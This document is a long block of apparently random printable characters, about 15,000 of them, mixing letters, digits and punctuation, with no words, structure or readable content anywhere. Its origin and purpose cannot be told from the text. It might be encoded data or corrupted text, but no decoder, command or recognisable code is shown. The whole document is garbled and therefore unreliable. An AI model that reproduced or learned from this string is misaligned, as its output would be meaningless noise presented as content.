;WEfo-e^~+IWUx6hI^yr|O-x7Eow%/eSxRILW5TU]xLz0d~r9|KEK^k5phWk5AsF0pkxSq4+qiI){I~CJR~%417|U6sIXWiVf)T7{k(r2EOAW|nnEBX926UWTw)iBEB]+tWBuEsUiSXL4--uWrIJ:txthh+(59r+EJq~Exp-y]^+{s6rdIK|ekr6OC:iKfdWNiorrx~9xxo00k&opL(WrT~{Si9J|0Xu:IKIKfUUr%pyS0pS+ukrr:eWCRJ{-]5+5+0w9rhsAI5o|Ez+uxuWhweQp/uqEKr{yuCQ%E+rrRE_kw~dk:sQ}nOTte4eyoyWyKn0h69OD/+rpr-OLoLhT:&hS6id~5xz~zKfIpLJi2EIOoiLRTk9tEk5py(IB(pp~~rf]hwBryyIE({DR7TC4~4NqKEx|92%rO-Wz@qR4C|&VxNqN;;iII{Snu/su~r}e_6erx/2BO}U)QB~iph{uLfA9IBTpyQUutD4pD~OI~A~+~:{rDz-qzqBino()C7IhixCU;UEqNkqEBI(n1i~&+wo+N~~~zERph]z~ikx+B0Q];hAAwqTApDEfkNuwA}}uoyN&NTI~iAu2CiB~VXV0S%B7;F@A@rusD~5+rx5OFU7/xCtB^SySUBI6D}TLDO5-9o{~d0S1RB-6@dD2/;9]9@zSO~Sq9;IpD)&&)^x(F:wq~0q{7Kp^&@XdiJw])tA]E(BkhLrr9xVxAe+_+N5%S(B7T4A9iI)n4(wxr|xOqF0kuk|shDBERurw9iyD|yrh{IV9Rr{y9uuX+W+yXEEVWIxuyrk~E;()p+i(IYr7/{}p{25Ry^rYwW7yq{B+TSEo6Iy)^YWzh~}K0X;E:kTo-i-iu_9u]k;B;kWtu{iIDDK/Xe6tywWYp0DSTxCu|rKy/SEEkkuS-Ti~iiUJUx~+Y2;;;niLW%AU%IxEpF401];eIe-WN+u)15i4unS}6rr~/Dnz:xrV2~1J6769(1US6YW7QX2~~6{hrzLxee]SKSz(xRwBqerSdSw&xw6Kq]Ni|d:KJApU-y~V2&nArr(wny|-qyfidfi&S7~h}SUD4U:55&4QSYL;EY6pR~QzrkX&59YQS:RE^/0hARE{{Eww9}(ByY07(9~RphIiiuEEFhtp~/u:7Rws{tpEDz/F4xYE{rBN+%p@{^{iE1w591d5Rt@TDrC^Nz(n+TrNwkUIh~qB+D)oYIsxEe-fxFthu%|~wI4YWopU&WDIEnFeR0rwLS6o6RWE;SySu;Ix]~zOe-eow(4S-oEL;yW~oKLEz}iR6A)pouy{TnuEt;IhwRk~6e{iTIkkq2WrEJ9W]6@-DIp(0W_OwBN:DXCwwA~Dr@~0{IQWSBISkqrokVRw)NDIEJz%piITLW0ds:uE;{WBJhJI6iwK^uXYLFi9EXiwisz4BStOzzUow;r+5I5YoFOE_BV%I2zy)uTfBrzNe{TJ|DfpTI]kOrtyKB~42DFzrwJ9]96{Ir-;-+|JNyiBAz~;fifDDzAdJTSC@uWx&SEkuDJpkEzfDTf^xV-/qNV1RACeVyYETDuS-xFz/xOihuky&O~}^kuuJh+S_ddEuLxutq4hw}DIrRTzJIwLhYrESrhx]Fx&eOi]x@|R;I|EROVDCVApNq7opp~;%+X7uzEW9%t/rr{zT+D/0yUYy-p;rn_^5-E}fWt-IfCxxwrxwUR2pRD0@(OE(-pN}E{xxry&(fK4IS5{u0ruyhSww+IYkfz47;&w-iVxVzEY45i9~t~JhERuWAyW5By{Fy~A;;9|ktxr~9p-S~RpErIwI;}]TsT~wW-Rwto-oD-}zSrS;Jrw9w~ruT5-I4V_((UFxWS(7/F)9N2VFCrN{SqeTO(QnS)&FzD]uiVo^Q4DL|f6J^yeru]rWh&JiwKhnE0^S~N9zt7WCShiWJC06x)/WW+Vp&WLxu2quE-nq9CytIr]yWBS9;BBA0)qqIKD6qVDS6q)f6:&_:RfQrU]zth~6B5Eq]w0/%dT4]J~p6/yAyE;QzWw+|44Y)QTq|EFSB0+]dEtuO@rFWO]u%R]ru+U^EJ@L1w;i94yEu5IIWtxk}nw]xD~iK67]oxp^4Q-D|f-9UVE9FyLiOIpESu-9DT:rWr7Cxr~5Q2VYf&syIFrwwCu-I{wr_iY9@DprTEr:)pOO~oA:XrA+}eUY6zhOW2~Br+t_k]Q(|dh2|K:UK4oVB0nn]yB6/-exrCx+kt(x^(DJ~y;dzW|initkw6ArKkxzq~/y-DF+p;5zOuxkt{:r@_W4BhukJLNTeENFddwE_:Wh]X5Yr%uKk0p({F)VTOhixTRNBJ^@fWtEJNWC1T-(O^FRESz^/{i;S/_L&%rRS4{AW^)Le^-R4~BUoLx_pr-o~V)i9i6JdxK~hFpq5eB}zUYz4FY0J-i{|rA)_E@Et;Li6+LeL4D6eYCeR~uuB5rpIKYr]Rh4YB_}f~W(4@6pw/oDzr2_yWoW}9;znD4uD&yDr2I^I&C7N({x+K-~(Nt5p7&nDX_7V{;wL(:;Cs^}:{rdITELNr70z](@pJs9-T|eXDS}rtRi|(9e(C_S]2p2ht%IiAdiCW&/kfrz]TUuD^h^/pB)u9xeSEEeuW0O]&WITS@L~rF};+9/:Eu~qF+C9Er]|2L%EIJO^WuV6~S:uUU6}O0~qdh{r(C-yWk7ErwEAU;hw|/@_redzCESi+uC)i^Fd}}f]WNxhWs_FKC)2Y5uw%kddV7{@K;V%+ixAoDVrSFSBQ}~h4SkL^~;W}S++u(6BXOfrrEW]+Ip4OBUC{9;CL;~r9N0kkEY2Cd~S{qq:Fq5Y_opLLfT;o&(6kA:|r1qFL^h9Y%V%10nxzVoABxO]yFr^9z0E4O17d-qR1tQwI6]4pyOrp0;;(+JhL+wFxru{;_5@Dyoru9od(IEDe;W+WF4s5xJCoh@WrkYrw5X9LSr+(_DpEJ{U4{/krkrrp-uy_fXX|QI~9h4SnxA&yW+kRDDiO1^I-LI+{y|N6E1A^hxSQzLJI_%ExQyi/}J|wL9+4p/s%X-epI(d56]i_{IS6E%h/-~ukW/{EuyA6uEoYDrh)yDk^%EwBfuDRBQIYqhpReI9zBFIupOrILFs+eUp@By9;X-9epOkA_SRuIL2y(zk-Q]4fERD%5OhUDrsh%FxAsy}6e+RkELiYU~kfoUS^eEsV;]WN)RTfz{x+ph0@xN^h]Bi-kO9d+AS~_NTq&E&f-yV^ohEF7rVi}+qQqo~ND-}_JIp2|ps_oQR)kSRYXy]A/y9uq0xX]OoeBR^_tpoVX0Esy(It6JuSuyrr%r9Jr(rzC}4keo]sRS@xEL]tLpI|qABE)BR{U-riwShCA+6k)FAq/Dr9N(A%NSh}dWusQf7{fRRf_o9-Ff~rdkTrYo^WWX|EW9FI%wyWW{~y/1UyRu(+QkW-R:n(p9nUYEVrE&Iuf~tNwI9A|+oUOe(y4{)(BJFrrqzu//Dzy46rtF9rttUuR~_rtrTh)Dzu]D-r}VSAT;KrE-r;ut~(S74uqEXp9onrSN(fVN%(SK{rEoru&ByWEAJWVrp]07QI9I4f0%Fr;:5+4{)pq7{rq|Nf0h(Bits]-(4W2B4fU+y]Wk}EiCEB+96r|95rrLtzwhNzwJ~IK~LEu^rrAkJz~;];E(](JF]~tqr-:iUr|F-AN+A^e7W~y6|hn(nE5q:r&X/WEUdr]phEuF6W5)TEVh{;iqXw/kN;it9updD&]r0SIqr]I&i9rrsNOrEwIrs%r|S]p9;%4B6-|W]iUy&KOrIzCxuuVu+J4You^hU7^6ynTrh;SWr@Ex+--)hWIqfq66(L&e/EurR)477xuxz~o7)1~9p;iy6d]Iqd+We@^kO5rr0AD^rrA70fBxCd]roTTIn5rB/x&(+drrw4wz]eD+JirrEfAWhC&Nw2IuBr^NAxqrzdn|yUCUwBix(;qux+DC~uOA6/9CVAwUf~IU~_~p)J+Cs6Cz^OhE9^ACnEpppx~N/|OA2%rCs1p~DEhVz}T+o^4;+xwECU-f&-xiiURE7KOSx/oiwOprndA;&T9VU}Ai^-&/Dr1pwNLJR]_]0_JqAO7xU+t@W~hL~hS0ARSI~wz0^VpUSDX{6;NhTLR:iNd0ruq0wR|QBTQNxL{S-A7zUdIqoV~Sr~6DryfLsqDB+~9YIBQL]n/Dree-prIEh@J@+(JJ|zQSU&7Bio{{u6dLoWYLAqOkruY(]x~Sr&UpIE/(uWDpus]URR/-xoUB95LQ]ry-pCT]Sy0AEwyADpBED2QDBz~-kQQxd&QWIpzS^oyWpE{DrETozBD+S-qJqy0RI^|Wkyo{k+uJAe_}4yNorEr0uELEIi1oprD(WT0SWT1LWT0(0VW-U:-W}A)F+O}OpI]{+:DYBU9y^&hBr@;YJLV%e{z__SS&D+&qzu9f{BV&xz(Ds^J%wuWTn^(InYe7FIeIE]-EF]oAr(25xO~BsYw6@A+(^J2Sir|0wrx|RrOOK+sJS+@J2~)(/yxdy(h)uO+~76Y{u^7S/UdfhYriUrE;%E||Crq@-IIfSIeIE(eSif765hyJ%-&YWE5YeE9;hr+;Sr-|Kxp}Yd]hdhNt^:kFrB9F7-6@yy]n0Iw9ruIxpr9N;r]eexB&hr]]JOuB7SDKTEpyor]7KxDQ_UQ76pYo|-rR7zp{sV]Q_VWQh]uy)ur^%~Iw(WWCtrEs9BXCkr_eQ:SX{ErV^SuTX]f5NpYwE-p7OST%tUXV;:9{:EFWdw/rS&ph~JuCWKn(E&E7SAS~xVV60O~r4WRFtep^iLpu/QsrJQiu]yCL~;IEouzp]FSNI)O]@wDNf^W~FFoA^FB(QQIU|)2++dDUVO1~KOTA}nV+BI&fEesd&e0xXTIFs0BE9sp2u+xCwNW:KnzE6Yu+oW1rJVSSxzppnOCV+nCtW(iw1(qrEUh~@p&u]+D7RzRS-s@q]Bhi/]Ui/;Ji47rrdt6i-4~f1;^2sQs]_{dq^IhO)n}z{/E]4SxCkrIr-ACeWhurAyqz%sKxO~2eBfnFUIruR4pr}fDu~]Dk@2pr0Bru@2pufI)x70drhqI)rd17UiruAhD)}dUqY]6yy~x/R-Bkn)9hWdCoJN/0rB@VO2UOAryf|Kzpx{;rttozRF4xrI;BkDWW}KQyByLxD26yqWy-r&QoB+|^CWxpSWLoRX%F:B2LryQx}renRtr_r+|Iu]OV2xfIwJ6^2x;T-Ft-U^J{k+zr&k:LrrRpw|9^rL90]i7I^i/Ou^-S4qTpABK/x;O]CUqUi~wSCU:p1-VYW]d~On::@VAi^)]k&|QrW/D;tYUVJRx~K5RikUQdo6W{Rz|FEhDYJwi:~]UAD2ILt67}t6NIi6(~dsD-Ef]-~IwI95dF)2su0FVSIyYkVq+_uVCKD_CV|L)yiViII{XLx5FWE5qYTRXd96qApqno7%d;qx_4k;rDXW5ByA5(xE&txSVF7--iVwu~Urk70rwA0rweXx{eqxB}]_QNNxXSErD{:dDx%_QFWDTpISRWr;S^^k%@1:%Kx_h]%LL|KSfxxyf9puuw~WE%WLX%6L)urFp27pYD+k4TX];hJxT+tNxrV+X@(RptLrYoRB7}9(x6]S{q|rE]dxI+ATt^}^Lyw)xS4wxk_+|I&XxeU~zeWIwy@r6IortBwF]EkusIe-txhrrt%xk)^6{-5]]5ed}ehRqI4+qF9^)~uTJ~KT@f;~VBuWI|QWq-_Uq&--qY7XE&X)EqhxeO/Oz7~u:yNOi]NkffYWoEJ++YXz:-OR}xO2/_9q@DY:(po2Eku|p;-{)S-WL_VU2~4YrRnJt-h1i2_/ndE6OzA+Qi1uA_^]urB/oxJ^VEtf]CR:~tNV4EuepSpUO4LN|z{|}uoeRuWC2LT{Tz@AWtuyruRyI}RSzBNu]roYUuq@De|opu:sy5RC)rKnL;SCprF1)rO2FX&{rFI;i9ShII|AStt_{:%ptd_:)tt|RtukV9KkRLAzE9AqIuTx5X1IRhR2I|_W6uwxr)zRN|Q&(6I:T9R7Vq}|KqT/B6_-}9}tpr12x]0}04CYWJSwq^wt@zk7:Upf&xL-QB1KoxBU}x0;ICwxrrr)DzI]-DnJR0rYN0W%hr]e}ukxC/Khr|wUSrzSA2)--4|U_OQ9:_W9X&fz7}6A{NNQ{@TA%SN/xY(Bi0URFN5h(9r2AYifCszO]tFN@r56eurro0tFpf4Xs%|2DIz0xoyd^Rrk(TQiAoNiSf{7zKqJy:rRr]h-S:&7sK&f20VS^CB4]yS:;r~qCwAxoDOA1-|TO+pzieuhdI%;AIksw-C}&Y460ED2W_4}7Tws;;{JJpy5ikD9sU~F~pt@;W^%44N6z5)u~uxQ%ir2/i5T-nUe2i4@z;w@4I)s2Ak1BF1EQK6p]hxo}T5/q}Cr-uE+-k(](6~/LDRL)FLsd7NLN:0+zkS+)@pB10yh|yrA/yr-iEVN2VX/eNxd^7&)(-)O+C{nwNQ-}qRrE||I6|DLrz2tfkDfSF;efsY@k6{E9}J6N@]wYE0s~~URVnJCEiBRWQzxuBft~71f91nCiRI|]7dx;%-CiW{@Jq:r9X1+^44S~rBK5A^(2:/Oz0wu2L]:5-}I+^FIr27I:SkY%2u;~x2kFS2F)N1rr+RrtR^O+)2f/D/UOVu]JedxE26t6D7rt5uz{q-u)AeWqXX;@TwIVN~rUeoEL-o05~BwCFYz47iExx:{w-d610{I:RKVpF9BosuiBT]LEA4r%(npQ5iDk-hwzJt4SqXkhOQDwnWN_zey9tdr~stDY{J)tBep-CI9y^x@VdxC/]S{;OXf~to&rrxer&7(0k}E;nDsA9fYLkRd49:nW^rIE9&zJk%sh9TFBJi2/uR7kyFz()h6pxNs|Tw|h+2)x^EktJS:hB%R2DLnF^(DN-K5IKWS@]iNp((Co44^DCt;4(|fI0NKN0x:Jr^95(h]fN:1%K^D}K}h^Ch2OF2k]K}ST:hnNs}TT:&Y4zX:NFRt62zpdJ4uN0TWR0sDk:sdi_N-_U4|~rxNp%:Ue1AT{i--|e;+n2R]JiFfdo~&%pT%I};AY1Skoo-0Vi}VRrus%S(Ldo21{Rsr~}]]-V{}AKoksfnXRETo;k(X0@4);h)2Tz@CQT+kpuwxUOr^:S{]6/sSwE+iOY7E-|4NtpxQ0^+~((rAfor;7f{OnBuL(CT{p~YVXSW47;@%%rIpV]hF/hI]/EDEx62{uEoVISUx9ho^Nr0urWAK(+RW)ksBU7Ro/O6fYBAnrk~z7kR-RuWAxwWA27DDyiwr/urI)E:@/eRO/ytJ/yTKotJE_49Q2TDD4U1U/iw{/krIiWBB:;Dh/IIFuwUtq;rhun9/LhBk]1/&0S;Io7DCK{S9_{f4Rxozw-+rwYy-yk)z6uIrhyIRrz]xpxyB)r|+:}zCpBxE]NLxrIBeihL^|U]zi()tiT~K&Y@tzsz;;iik)NX{DT(q|UD0^e//BINk2zxI/~/{pt7%EFWQi2B%U:q_:wJW;xq64]:+ITy;u:^wwIXO:F:LSL2QkYepwONxuF-&i]~5~-E|AuI;0BJCDx+]9ixQY/u]Ip/xtkO]7Orh{W0(;roQei9+r_7W+un(XI4)r_);~9S-p6zU-pyyN0DykzNCtFnxriW(t}Y6CYe-7JDEztDW)pyWrk-AST9CT~WVzoykNER7R~{^|e{AArx{0rxD(w2%z];26D0Y&E0LShxqBU{^i|+Jx&;9~+-@uEx9%Ye2wOnB]z4y6FVphno{(tx1Sq{L7eQrRTR{B/;&dpp:V}Vr^^sRRR~{2ux]u]h)kWO]{&OIpR|%77kWu9I~:poTr_(w/OWEIu]hDO~~/VEwrNFSDryy0T_i9ioKIN+;tt)dOKELDo;RI~w5FFNNee/Xyy}rn%ni]|T|{Treeq72Sy{{{7{IpR0+wot97Is{-oyy;9+r^D0-)f7|&rxz~hyU++:^SShNoXC||2ChuSFyY|NrBiBKw1q~wWB1}pAI+7hh}@KNzzdJBO}~]+dBKt0TI]Afp57AVVoVr@_^qJE-6:pfWIS+&AUo6WWN:StI@@k_w}i5---IUhhpz6TV~DDS2fEdhr-ABU6R^q+@IpD;ffIUdduwoIuO99xi~~9V(|Sr55IX%O~66tQr^VK@~9y:F)nwW-]Do0z21hswk97f(kiWO/REu((%QVRB9(kC&R&O{|;C+E2/BIUo5nJ0rutx(0yrw+DQ90-y2uwwp|]BF4xu9pwe-VyD7OwIx]5Yq|CWuh9Q{yf{+VV~ROIy)4yW+EEko1E:&yLKOrIRWrr2S9T5%o:WEok@D4IQrK}zNN|y01B4|hIIWCi1&K9W0yu_(oENRQ|6UqC4KSwye;%ToBs+A/ni|JwLr]AtIrAeprY-z(LDIDD2~1Swdwh6R_~ESrTpRBSSO@Vr222^KuNNyA7BEAdkri^WOOO}k_hiCqq+KFJiNd::AVs%pAU&OS2pq]qqT6Vn&Kkd~h|OSf-9}}qFJzUE&AOCD~-Er@pt^5)YW}7%r@kk+O|xrr(]_N_D7RRK1pk)+;@LEFN+iU+JJN{xK]@TIxEw{)WWUndpKDFfIx-tArd7_(YK:tQ41R62R~DI66uuu]0{-VA@K~(prRRQfKEWE+]y^{WDxEhL:@u/xLWI|U;rEWYuuW|Chu~1IprUr:Wy]:Ok]]XDux}yOuuUE;W@;x(E&ti+EW/5xW9z+n~kV^yI7NyE]tL~2hLtWIur@pr];Ukr+NOy]zxDDrptL|rp1BS)iw:ruOVspeu^W@f]p(rFJzt]99+XkkUh~NA}OOo^w0+JR5]IIf-hF9@A5R%)Iu:B^~dSp/VCrq{x094SWWIpi;~N]fpx]+t4r)@1/zSIiAwro;h2;(9fzs+o-fnNkw:OIpWJ(Oxr~]zrIT6^~pFiCyzSneTxqB^rJpACLWLO%x;u4dTDt&xzR_q]]p2~Tr(LWVSSzY6RpuopO~xWE{uJk/EoDs:Xu9OW&^zEOUp+k6u1TSN({TTItyoQJ}^fEyR9i]yud}Q:7x}/pXV1znCu]x~f67h(+&X:iA2qn2TiSBnR&Ad(W1DO9X:x|5}(AppyTDWn@5CurTIwtrdyoWxESBrYw6B(xi{hruC-~D|QEyuB%rEtyte-9ws:Dp}CWdNyEJW0Bh^B~+u;t~0-d6~uDDdE;u-WBE5Jwxt)x]U%WIiDWEryi)Iy+zUOu/RV4O-E//rWwx9Vpu9~VO@~Ew~:iduO_5FER&7wLdWeWIu7-]iVxBrqt|WW9;fK~i20-nu1RY;Bznud^]5upu6NpA5i:Foy;+y]X)IJ(2;-0+nISB2ktJrqNxrV+Te&}|o9d6iyuN)qw+I:B7^wBBhWtTq|:Ii^yzpJFL:WxL:RqqVTuhzp;(zJ&0CWFL(|Lz^S&zqVqWKT:eyrWE9x;9;rTfo4pJ)f_}BswweyDR_IAyJX]^VrR5n29oSD0w7xLFB1tNN6EqIF+n50/Oxuo6B:BByO2ySeBiqeO^0ohqey(Y1+e7(5nI1s%{NO/(Er1@%]ue/{rWTqLzry_S0~uw7QV2O|x:EyeSD{eOSxhw|]phxe(|0B4%pf^fWRr|IiUWACoqD)RJ5J%YBIkNwk7%(~9JA2rDeR0xNNux;WeuJO]]-VDB@2-o^OFEL)xhC:C-ThFk|FxS-DwUyASxx^]i%ruAUq&RSCEW@4TokO:WV]A5Kk@99WE0RudyrBn9xr6e-ur]/~VpusS-rxr}rp]uE(EDFS}+-h)&]1s%Shu/ikiNJ]SnW-+]w{]J~uE:AD7~tq+iWCTSn-xi@yCLfhWQ(]4|}wF:S+1;FdRBhWNIWu(eXFz}5&qzKLKy:_OnWr]By-r996EWs-4^]_N:s4]9r:XYzBrWD6sF{Ex55kxJB4/oSoXVFNzDp@T^~7&X;-}p7k^Bytss9x+:D%9:hBq/:W15pp2E6OpC2|B~Q1@xd(W|}ux]DuOJu0-d|0w&kShVXk9tuDIpYiU)R0-:]rp~xrEEYCuDsJrpT6(-ryd@z+%IX67zD)+6~tr|CS)0(_IR:OXwA1h9Dp^9RXk+DiY%WE9|_wYeohWEwSCDr2/BrXIr-}rRBuhyut:O~)X|ufzJ)EKS9OtJY@x651rIwu07+D-@kEfK}wCefOoUtuDTdFIz_yuV5rI_dsp59(0Ik6SJ|(Ct;xF(rsrr;:]hSWV1:KWT%XC99^|N|LTLwL~5EQL{JNpi0BiYW-L-%q(]5W&/oW]|suz-X%r_fXooUIBErExq9|OLf|T1:~Ii}L{IW1A5&-7d6Etrwxt]L__)pk]hLF&kOxwi6Qrx^BpA6yT(_L4x@d(DLeF(R(4dhIE-rY{7~KRAts:4&w^}fV1xw)/SuO]eW+sS_r^{yt};0R:ShWR&9uk/pr9sDw2;N2n12i;01/:/yUf0J1@EDzOsC+WIrODI:CwD(tw;6iIerDSkxOyIWyY&xEzAKuuxr6uWXs0~R^o;tEXup]rx+yBtxTyhx;L@oBwVhhqenpuu6|Cxp_r|ux/(EW2QrNWWrI9-]inOrs)Irr:h}xd(rWT-p4WDrw|rr0&(4k~WxuNSDDoU7{]zIfBetrwDu(+A6A4NA(TV}W@(;Iqe)fS/e]S+RuqYVNF9)rr)_Ws(6B2fAB26NIiYxA}ULU&NY]&Auf-UT-))YU(Y}U2OFiE6]WxFq(WfEU@CKA2BJpOh|Eux}rI&wAt9^rKL5IK&sEriwWxUN]sJq+odIhd;Wuo(-ErF9~U65(ewhrEBOrUThWL{w~nF9+nL6E{FTA:6QE9XuWrN{u)XBAK4{~)OwEd}JN(5B(u:QEQF(+tLh()F;(F|hE%}fB&5Yk+22N{RD]{{]yW{xI(@XI_0R-u5xhrEir]wrf|kRWY}R(+knW]rKfxwOfIr)B+70rw/0Wwe_r]kDrwkeC/IIy^Ip+6W46]INQkB5oSx)LuI/N2&~oR-)K-Bpp&r}OI7d{rx4SwxBWrNwuICC)Ty0ECWD0W6RWS~~{9(FxDwuhW-Thxp7)ouRnOwyrpriD2xI-uUx7ou1ES+|hIN2)pA|_2Ur@hB4kIr4+WfrAprw-WADeIr9Oruq}^Eqokf&:T+@f^UCBhxir+]-tA+}y2]+rIhAtWVE1uz+hw]BLWVBDRfJVTzWCiuRiDhYnp]D7rVULqSe6DAItU]Oi@]2e9Snhqdk4R]dCTu@noN_@Ityrxtr)Irf^hrNsCd)+szE;Rz0Nu6WXRrS2Ir1Dqk-5Wty2|rd1^6WQotB2rY:2u/T^nqE_AfTXpyR~}qS_T0h5U(p6J(&4D+usd]xQ/Wu@L]D2)y|{~Ix9Iu};]IwwhOBz}Vr6_Dk0WFr~h(Er{0rN~0k1(BI|EdWTIDkIhurq-LWEDyWK]D9Ko;rShnVr6r0yT]Ey|nqr2fByW+RS@O@rrixx4WWE+irFWy+Dt%rLRor:DkuQu(w~B(DU)UW]&qWk]-r}zDDL0rpRoArIsIWW4]nu~B6Ory~xzQ6AT0DWNWI(rErNo}Wh2OCY;oi-sKry4yrUCor];fR+{pEh~+@dynwpKrU+S+OIsW-|uUhLO-wq~z]}C+Tqe0ApqI9d&En;NS6p|OrIoBufCzxJfW7{&&pASS;dBIuS+rQqOS-r:IqdId9hU5NWr/sx9TXW9;Ar^~Fr]E9x-&7SQ44AfD5NneNO5JX--S9rUJNf:CAhNJAEF}CWr)nSdxxW5f]SWL5f5&IqLF^f1{iY&z%~1DK(X&+JLsUBd5DW(~)rwE/W5zTBukWruu](W5Yq/xiIu]:uhX+p]r}B9kRrk@YfIN+rkehr]sUEke)uuR}pWB{r7/SEN9pNkW+y]ESI_qxu/_0ETwwUnE{rw^Uru+4B7h&uDy;+Dh;u/XDr+i]yWeIy+wWr0X-uxLRryDpuu&wuB@4xuk@VupDON_NrR|&A6x56e;5df/_6fU(]A+DO+u~9/uu1r(@kTU9+p~s7|r{o:UV(xrUuRpRqhr9zpuF6KrSipuwFWuCsOp49u24]RhW~xzxynSpy:iV7kE0whfVE2]AIhz7zdU@d&]kw&fqE~|hiIr}/-S0q+h_-px&rohSXiip}I]s)~i5I0Y9|~hO69Ye5rdW@^VX{r|(XSkwSpkq}puNBAe+kDYAs+z1IhL^+JdJW&Jz:^|yAAefix|f-x;9^u&&NUY)6kz]xdSqkW&A6:i1:0e1{97kNB^yQh9;^|e_^A)V6:-Urr~+{Ix-|rIo+DW&{DxhL69pK&BzNDrC|rrVqIuwnD&CDIrQCpIAyIIh(}IhpO+w9Txfo^IQ@6/D6Q~W2X]DqLDrd}6AWVnqxf6C;]WrL9I6y&~0BCQpywzw~~@0r~RrNiyxyD-rB|Tw9;W9+9}|9;K|eo_WuwED9dK-QAp^h5JkhAW~(C@S)FEry4B]-_Vw(CL+1ezhO1rrke(-yz(r+|pz@@:K}z-u+{-xfpJCC{%BhBNsB{pdooO&AWzuI@(dwn%S^zD:uN{B^ABs-}kIqs}:x{+rr:LrrtSryWIkzS{WBL%J|L0rrYrx5S(rKLrRYC@0J1RD/diT&JS+~Co~BYLtOF_ST2N2~qDpEfo)]o^&ShTT_x%rWzLruAzI2yUrx5R64NBq4|(S0_zD^K04Xq+9_0p22;A7Q2|JE&r%rn_Yy&}Ip+o|xz1B~eD7E)1/W)~QLzkh-97DuBkh-Tzq(WLwrtDNx@Ae_0x+VUyKI}}]WEd&uY+/rw@rr+U|FprzWCS7uhr/fF((FXhLrF62r%):FIyKI+u&fww_BTkh-ws~x:L4x:OT:oIBWph-uxpouI1;p]IsR|i_;(FxON(YT(_7OC;zVezQ(/r6FJQJuOBh+tOT_Lr_LeR1OIwV]Vy/uS5y_YuixFu:r~i~rwIKrk]Vx1wNEx@KOxN5x1z%kwytEo9R^EpTViDNL|+6S+&(f+^~yJJf~2&@f2BF6p~/kiLrR+NxErDDE]Cd4r//reELkRqpd9rrw/r+r@Yq}-OX+txOTsh|okh/|1i^ro]0]Ih1xW6wsr9A@Ir}@rUApJyOfTOxk1zKNkk4fDO|Edx)@qDyET&r}y|i45L^%JwF^6t7]sL}+zk}|:d}_R]~}(9Bodx|otxY}B9(q@DFO}JptE(EXIwUEIuRpIu1O-us]rwW{JuA2I:BLIxO%UBrS]ukqD9f~xtB;{w+xIrOVDrL6OWTC2BT{{6}py-7W2yqy(F1WJx~2ru_SRI&/ru7eRxiJsWxRQR_y-:nwry1Tpr|}q_W|IIx(Iyx7I-6dswe+OpfUI-r]6C41wy{-IWQ)9u&J{zdNtz^]QzBEIrDxDrS_V_prrr49r/T4;%:4~^5EfDI]x-tX-_hx]ThQdSt_1k@d+W@U9KxY~IW|/iU+Kh&BK--~_N6KXtrSyiC2D%F6R49)IiQq5R@YBRwLBWry^zRkDUqKI0reyysfq9~kDiDFVLp/Jyz+{JD{nBr)27z]^T+iSI}:ehIxBWIV/06D;T~@DdD~]OruD0y0o%qT6+O64WIuzrWfu(ynq:~2oKTTYwV_qr({7r&/%}qTRO)4hI2_-}r7k+D;(L5yr1|KuKBoTrk06:E1XFr;LzrB-ot(F~pr|/(WXeN]Wp4|YruoWu~{)-:f}pWL9nN]DB;u+(u0U(xyfUyIJ(]E]N6r:oqN_VppI]NN~ee/|WC;N(4Su{uIkrpoEziB7SurxkYs]s~rwAdENF9ry@Ixo;|NI1rBL|F}6EKh]BR@nQ;6(qULywkr]iW0}E2r]&T0ViwtVDy:nW{u4-^zYfdNdxyrUUe^I5TL~(;rwrkw&-KrkU(BxK9SrxzrEyLr9EKuWth9zpi0VY0A^JfRW;REn&O(OFXEB2xiX4QX-fAKQy42t26|t76uyr5r9Xz;S9+uyIixSUB+(EewV/eB9u7r9E+rkhYxLT0WUk+Lwq_-rL;yrU7r9A:qAV^xkf^fRSrr&:@_RJX(9}%Df2u9(x:rd_T(-o;R(pCh:;UqO1Vwr4i+KKVRKReVIJekV{f4/4)D2xUeoY5QEi)Nsk1)RdQ~u9&5RDU&Dk%2C&d49]I&feTyorkeK6h^Fu|QpuA)Du0Sf}WVpyTS96DICuYXusnupR~|xt1DsrNI6uAi0oWIzxAD_x7:F-]y)xVLiFDOiC)]i]~SD9CyE9TEruu|E&5xpw:q:wEh4I^V(:C1}B05t}u9rro:1w~JpuV{(C}tw~Bn|w|nCxs7(~N1D7w_p&Y/r+7w12VWFU;xnw@YQ9KS5u@DQw}w%Swnrqpdrrx}p}}J%{oSLu]5pry1~D~0+@9Oq@WN6US}/n2niXxfJVtNhknBfX7;dqoQ6E@59fCW+QOR}@BQRTo)pkot_r{+x/T9yED^-&pCEEpVCBIp]S9J}1Dy/T64|rDqqprn2B|:S/CBL^OY{nYCi0pV(BIrzLepfSI6BWrr9kX^uDiLxyrroOry;ks^2Nq4LXee_)wsE/pYy7Q0|o95f0R7%h6Ce+A@sOUtOpT1US6rrC(zOTuBwBNw)fV4UWBrU{NuR{;s6wp2oC||fIxy-rWLNFD|xKxE+n&xCrxE7efDktpV@yEzEd5-7uxxoBWooR(|:IErCRV^eCsL6DD;Ud)(uNB;)^:2TrII-WxyEp_+2wtpq]p^CKqyD1wzD@NIwurpKuwQVyrT9wk(46To_74;zUoQ/Uof/q0hWe4{Eku+te}Jeq/%SJdIN7D6OJ:TF:K@F;9QuIiNTIspF_2+TrwrRI&{ke(yIepB%u6(DI@5;dSe~zT}TyDr4yxyWwCSfBxO|rSn1Y%eS7sXO5ET^KYR/1;%S10R1|e|J74&K7&QQ/s1Kue|CC@r/7KsYx74CJ{I7hTBWi6~]0kk/k_IEx+hr-(xr+ESo]xu@DOrJUiUt;&uDT-wt9C0zJ;EryLS7^6EtSr5i-yiWAzOdXeOJQWQIutI(_9iUOD(Ex]}{]eEuD-xe+r:T&qWIor%]+T5%OeC4rSBN]kBJ6]ppISi9F0F4O]R:I;nt^y-zK;Vr0%d75rOkdxB}pyzqxdUYxxhAo{BtBO//WT;{+;Ni-(;SE]e%yox4CyOTu2w{/;f+E~q]D2toBK|t6~y-y]6U|Y6ehh{d/^D6LW9r20EipeT~LE9x6i+/Y+4WLkI+zYE{RuIJSpi;fISy&kwnO@Lz60F-VyhRurekC0_{+74+SO]BCF({/2iQN+QB/|%Wpf|nET-w^0FLxu(xzINK(BSyK]}TsOzKS-tE+BW0Yuou]2p6I~w:2~uuu]tO0rrk^TuhixzINkz6+9{(yS;zq0pxDRQWs+-Yz]AODBODL;|O6OK^uW]rz5tpprrrtIThT4~TLwxwEwkDF+~|RRIIRr4e;u;Nt_+f(orIeDrCqR]kzeEE9R:~-@-K//2r-oO{dF:|w4@&sxN2^@:iLpQr7_|Uw0k&{92+I7s0D{~x(B)00zkW%J2~9OX+No]99F&EIA&z/9ExzB:R+EDJ+d&B0Cu;J